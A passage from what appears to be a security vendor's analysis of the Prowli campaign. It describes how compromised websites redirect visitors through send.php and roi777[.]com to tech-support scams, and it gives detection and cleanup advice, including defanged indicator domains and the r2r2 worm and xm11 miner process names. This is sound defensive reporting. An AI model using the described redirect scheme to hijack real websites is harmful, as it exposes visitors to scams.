(*stats.startreceive[.]tk*) on which the *send.php* page is hosted rather than injecting the code into infected websites.



*Before and after the redirector script is deobfuscated*

The *send.php* page retrieves the target domain name to which the victim is later redirected to from *roi777[.]com*. This website provides randomly chosen domains, all redirecting to different websites of different types. The attackers append a unique id number to a target domain, allowing *roi777* to keep track of who is redirecting traffic.



*An example of a tech support scam visitors are redirected to*To sum it up, Prowli takes over legitimate websites and turns them, without their knowing, into redirectors of traffic towards malicious websites, some of which are simple scams, others reference tech support scams.

# **Detection & Prevention**

The attacks are based on a mix of known vulnerabilities and credential guessing. This means prevention should consist of using strong passwords and keeping software up to date. While "patch your servers and use strong passwords" may sound trivial we know that "in real life" things are much more complicated. Alternatives include locking down systems and segmenting vulnerable or hard to secure systems, to separate them from the rest of your network.

For CMS software, if routine patching or external hosting is not a solution, assume at some point it will be hacked and follow strict hardening guides. The major CMS vendors [WordPress](https://wordpress.org/support/article/hardening-wordpress/) and Drupal provide hardening guides. For example, a locked down WordPress installation would have prevented attackers from modifying files with their injected code. For general purpose PHP websites, OWASP provides a hardened PHP configuration.

Segmentation is a good practice and since you can't always prevent the breach, you should segment and monitor your network to minimise harm and avoid infamous breaches such as the [fish tank breach.](https://thehackernews.com/2018/04/iot-hacking-thermometer.html) Routinely review who and what can access the servers. Keep this list to a minimum and pay special attention to IoT devices whose credentials cannot be changed. Monitoring connections would easily show compromised devices communicating with cryptocurrency mining pools.

#### **R2R2 infected machines**

If you have an infected machine with *r2r2*, stopping the worm & miner processes (*r2r2* and *xm11*) and deleting the files will suffice to clean up the attack. Don't forget to change passwords after the cleanup. You can detect these machines by looking for high CPU usage or an abnormal amount of outgoing SSH connections to unknown IPs.

#### **Detect visitors of Prowli infected websites**

Discovering if any of the computers in your network has visited an infected website can be done by examining network traffic and searching for traffic to wp.startreceive[.]tk and stats.startreceive[.]tk. Machines that tried to resolve one of these domains, have previously visited an infected website. We advise you to make sure users have not installed any malicious software or were exploited by common browser vulnerabilities. Also, it might be worth to search for domains ending in .tk. While there are legitimate web sites under that gTLD, according to this [research](https://docs.apwg.org/reports/APWG_Global_Phishing_Report_2015-2016.pdf), phishing domains are incredibly common under this register.